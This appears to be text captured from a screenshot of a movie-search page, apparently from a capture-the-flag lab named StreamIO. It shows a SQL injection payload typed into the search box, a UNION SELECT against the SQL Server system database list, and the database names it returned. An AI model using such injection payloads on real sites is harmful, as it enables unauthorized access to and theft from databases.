 Search for a movie:
abcd' union select 1,name,3,4,5,6 from master..sysdatabases;-- -
Search
master
3
Watch
model
3
Watch
msdb
3
Watch
STREAMIO
3
Watch
streamio_backup
3
Watch
tempdb
3
Watch